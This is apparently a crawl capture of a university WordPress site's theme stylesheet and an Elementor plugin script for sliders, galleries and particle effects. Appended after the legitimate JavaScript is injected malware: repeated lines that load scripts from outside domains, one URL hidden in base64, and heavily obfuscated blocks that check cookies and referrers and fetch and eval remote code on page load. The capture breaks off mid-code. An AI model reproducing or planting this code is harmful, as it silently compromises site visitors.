

--- FILE ---
content_type: text/css
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/css/dev-style.css?ver=1.0.0
body_size: 2925
content:
/**
 * Development Extra Style
 * Create by WP Author
 */

.rt-dev-slider-1 .slide .inner .sub-title {
    color: rgba(198, 201, 216, 0.75);
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 4px;
    display: block;
    margin-bottom: 20px;
}
.rt-dev-slider-1 .slide .inner .subtitle-2 {
    color: #c6c9d8;
    font-size: 24px;
    line-height: 40px;
    font-weight: 300;
}

.single-service.service__style--3 .icon i {
    margin-bottom: 34px;
}
.rt-dev-slider-1 .slide{
    background-color: #00010c;
}
.rt-dev-slider-1 .slide.slide-style-1::before{
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}
.overlay::before{
    position: relative;
}
.overlay::before{
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}


/* Portfolio */
.related-work .thumb a img {
    object-fit: cover;
}

/* Gallery */


/* Counter Up */
.counterup_style--1 .counter.counter-percentage::after{
    content: "%";
}
.counterup_style--1 .counter.counter-k::after{
    content: "K";
}
.counterup_style--1 .counter.counter-none::after{
    content: "";
}


/* Blog */
.blog.blog-style--1 {
    min-height: 250px;
    background-color: #00010cd1;
}


/* Brand */
ul.brand-style li a {
    display: block;
}

/* List Style */
.list-style--1 li .icon img{
    margin-right: 5px;
}

/* Testimonial */
.quote-icon-none .rn-testimonial-content .inner p::before, .quote-icon-none .rn-testimonial-content .inner p::after{
    display: none;
}

/* Tab */
.single-tab-content{
    font-weight: 300;
    color: #717173;
    font-size: 18px;
    line-height: 30px;
}

/* About */
.about-wrapper .thumbnail img{
    object-fit: cover;
}

.rbt-section-height-full .rbt-height-control {
    height: 100vh;
}

.thumbnail img,
.designer-thumbnail img{
    object-fit: cover;
}

.slick-initialized .slick-slide {
    margin-bottom: 0;
}

/* Ajax Button */

/* Text Loading*/
.text-loading {
    position: relative;
}
.text-loading::after {
    content: " Please wait... ";
    display: block;
    position: absolute;
    bottom: -45px;
    left: 50%;
    width: 100%;
    font-size: 16px;
    color: #666666;
    font-weight: normal;
    text-transform: none;
    text-align: center;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.disabled {
    pointer-events: none;
}
.disabled span{
    opacity: .50;
}

/* Portfolio */
.row--5 .portfolio-tilthover .portfolio {
    margin-top: 10px;
}

/* Sidebar */
.rbt-single-widget.widget_media_image img.image {
    border-radius: 4px;
}

.rbt-single-widget.widget_media_image {
    padding: 0;
    border: none;
}

/**
* Coming Soon Mode Active
**/
.elementor-maintenance-mode header.header-area {
    display: none;
}
.elementor-maintenance-mode footer.footer-area {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/plugins/trydo-core/assets/js/element-scripts.js?ver=1.0
body_size: 31242
content:
(function ($) {
    "use strict";

    var $document = $(document),
        $window = $(window),
        isEditMode = false;

    function mybe_note_undefined($selector, $data_atts) {
		return ($selector.data($data_atts) !== undefined) ? $selector.data($data_atts) : '';
	}

    /**
     * Video Popup
     * @param $scope
     * @param $
     * @constructor
     */
    var PlayBtn = function($scope, $){
        /*----------------------------------
        03. Feature Icon Activation
        --------------------------------------*/
        $('.play__btn').magnificPopup({
            type: 'iframe',
        });
    }

    /**
     * slickactivation
     * @param $scope
     * @param $
     */
    var slickactivationforPortfolio = function($scope, $){
        var portfolio_carousel_options = $scope.find('.rn-slick-activation').eq(0);
        if ( portfolio_carousel_options.length > 0) {
            var settings            = portfolio_carousel_options.data('settings');
            var arrows              = settings['arrows'];
            var dots                = settings['dots'];
            var autoplay            = settings['autoplay'];
            var autoplay_speed      = parseInt(settings['autoplay_speed']) || 2500;
            var infinite      = settings['infinite'];
            var for_xl_desktop      = settings['for_xl_desktop'];
            var slidesToShow      = settings['slidesToShow'];
            var for_laptop      = settings['for_laptop'];
            var for_tablet      = settings['for_tablet'];
            var for_mobile      = settings['for_mobile'];
            var for_xs_mobile      = settings['for_xs_mobile'];
            portfolio_carousel_options.not('.slick-initialized').slick({
                slidesToShow: for_xl_desktop,
                slidesToScroll: 1,
                dots: dots,
                centerMode: false,
                focusOnSelect: true,
                arrows: arrows,
                prevArrow: '<button class="slick-btn slick-prev"></button>',
                nextArrow: '<button class="slick-btn slick-next"></button>',
                autoplay: autoplay,
                autoplaySpeed: autoplay_speed,
                infinite: infinite,
                adaptiveHeight: true,
                responsive: [
                    {
                        breakpoint: 1921,
                        settings: {
                            slidesToShow: slidesToShow
                        }
                    },
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: for_laptop
                        }
                    },
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: for_tablet,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: for_mobile,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: for_xs_mobile,
                            arrows: false
                        }
                    }
                ]
            });
        }
    }

    /**
     * Gallery Options
     * @param $scope
     * @param $
     * @constructor
     */
    var Gallery = function ($scope, $){
        var rn_gallery_area = $scope.find('.rn-gallery-area').eq(0);
        var uniq_id = rn_gallery_area.attr('id');

        lightGallery(document.getElementById('animated-thumbnials-' + uniq_id ), {
            thumbnail: true,
            animateThumb: false,
            showThumbByDefault: false
        });

        $('#' + uniq_id + ' .rn-masonary-wrapper').imagesLoaded(function () {
            // filter items on button click
            $('#' + uniq_id + ' .messonry-button').on('click', 'button', function () {
                var filterValue = $(this).attr('data-filter');
                $grid.isotope({
                    filter: filterValue
                });
            });
            // init Isotope
            var $grid = $('#' + uniq_id + ' .mesonry-list').isotope({
                itemSelector: '.masonry_item',
                percentPosition: true,
                transitionDuration: '0.7s',
                layoutMode: 'fitRows',
                masonry: {
                    // use outer width of grid-sizer for columnWidth
                    columnWidth: '.masonry_item',
                }
            });
        });

        $('#' + uniq_id + ' .messonry-button button').on('click', function (event) {
            $(this).siblings('.is-checked').removeClass('is-checked');
            $(this).addClass('is-checked');
            event.preventDefault();
        });
    }

    /**
     * CounterUp
     */
    var Counterup = function ($scope, $){
        $('.count').counterUp({
            delay: 10,
            time: 1000
        });
    }

    /**
     * Parallax
     * @param $scope
     * @param $
     * @constructor
     */
    var Parallax = function ($scope, $){
        function stellarParallax() {
            if ($(window).width() > 1024) {
                $.stellar();
            } else {
                $.stellar('destroy');
                $('.parallax').css('background-position', '');
            }
        }
        function SetResizeContent() {
            stellarParallax();
        }
        SetResizeContent();
    }

    /**
     * particles
     */
    var Particles = function ($scope, $){
        // slider-creative-agency
        var creative_agency_options = $scope.find('.slider-creative-agency').eq(0);
        if ( creative_agency_options.length > 0) {
            var settings            = creative_agency_options.data('settings');
            var id                  = settings['id'];
            var parallax            = settings['parallax'];
            var particles           = settings['particles'];
            var particles_color     = (settings['particles_color'] ? settings['particles_color'] : '#ffffff');
            var particles_opacity   = (settings['particles_opacity'] ? settings['particles_opacity'] : '0.5');
        }
        if (particles){
            particlesJS(id,

                {
                    "particles": {
                        "number": {
                            "value": 50,
                            "density": {
                                "enable": true,
                                "value_area": 800
                            }
                        },
                        "color": {
                            "value": particles_color
                        },
                        "shape": {
                            "type": "circle",
                            "stroke": {
                                "width": 0,
                                "color": "#000000"
                            },
                            "polygon": {
                                "nb_sides": 4
                            },
                            "image": {
                                "src": "img/github.svg",
                                "width": 100,
                                "height": 100
                            }
                        },
                        "opacity": {
                            "value": particles_opacity,
                            "random": false,
                            "anim": {
                                "enable": false,
                                "speed": 1,
                                "opacity_min": 0.1,
                                "sync": false
                            }
                        },
                        "size": {
                            "value": 4,
                            "random": true,
                            "anim": {
                                "enable": false,
                                "speed": 40,
                                "size_min": 0.1,
                                "sync": false
                            }
                        },
                        "line_linked": {
                            "enable": true,
                            "distance": 150,
                            "color": particles_color,
                            "opacity": 0.4,
                            "width": 1
                        },
                        "move": {
                            "enable": true,
                            "speed": 6,
                            "direction": "none",
                            "random": false,
                            "straight": false,
                            "out_mode": "out",
                            "attract": {
                                "enable": false,
                                "rotateX": 600,
                                "rotateY": 1200
                            }
                        }
                    },
                    "interactivity": {
                        "detect_on": "canvas",
                        "events": {
                            "onhover": {
                                "enable": true,
                                "mode": "repulse"
                            },
                            "onclick": {
                                "enable": true,
                                "mode": "push"
                            },
                            "resize": true
                        },
                        "modes": {
                            "grab": {
                                "distance": 400,
                                "line_linked": {
                                    "opacity": 1
                                }
                            },
                            "bubble": {
                                "distance": 400,
                                "size": 40,
                                "duration": 2,
                                "opacity": 8,
                                "speed": 3
                            },
                            "repulse": {
                                "distance": 200
                            },
                            "push": {
                                "particles_nb": 4
                            },
                            "remove": {
                                "particles_nb": 2
                            }
                        }
                    },
                    "retina_detect": true,
                    "config_demo": {
                        "hide_card": false,
                        "background_color": "#b61924",
                        "background_image": "",
                        "background_position": "50% 50%",
                        "background_repeat": "no-repeat",
                        "background_size": "cover"
                    }
                }

            );
        }

    }






    // Init 
	$(window).on('elementor/frontend/init', function () {
	    if(elementorFrontend.isEditMode()) {
	        isEditMode = true;
	    }
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-video-popup.default', PlayBtn);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-video-banner.default', PlayBtn);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-portfolio.default', slickactivationforPortfolio);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-gallery.default', Gallery);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-counterup.default', Counterup);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-blog.default', slickactivationforPortfolio);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-agency-banner.default', Particles);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-agency-banner.default', Parallax);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-main-slider.default', slickactivationforPortfolio);
    });


}(jQuery));
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return 